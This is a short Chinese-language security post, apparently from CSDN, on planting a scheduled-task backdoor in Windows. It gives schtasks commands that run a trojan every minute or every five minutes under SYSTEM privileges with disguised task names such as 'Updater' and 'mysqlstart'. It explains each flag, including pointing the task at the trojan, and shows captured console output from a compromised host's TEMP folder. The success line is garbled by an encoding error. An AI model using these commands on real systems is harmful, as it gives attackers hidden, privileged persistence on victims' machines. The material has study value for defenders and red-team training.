 e、计划任务后门
schtasks命令设定计划自动启动后门程序。
schtasks /Create /tn Updater /tr c:\666.exe /sc minute /mo 5   #每5分钟自动执行666.exe
schetasks /create /sc minute /mo 1 /tn "mysqlstart" /tr c:\windows\test.exe /ru system
/create 就是创建计划任务
/sc 指定模式，这里minute代表以分钟为时间模式
/mo 指定时长，我这里设置为1，配合前面的模式就代表每分钟执行1次（设为2就是2分钟执行一次）
/tn 指定计划任务名称，像我这里的名称就是“mysqlstart”
/tr 指定你要启动的目标程序，就指定木马就可以
/ru 指定以哪个权限启动，我这里选择的是system权限
mintue hour day month week command
C:\Windows\TEMP\uxmiVbGbLMQI>schtasks /create /sc minute /mo 1 /tn "mysqlstart" /tr c:\windows\test.exe /ru system
schtasks /create /sc minute /mo 1 /tn "mysqlstart" /tr c:\windows\test.exe /ru system
�ɹ�: �ɹ������ƻ����� "mysqlstart"��
C:\Windows\TEMP\uxmiVbGbLMQI>
CSDN @白昼安全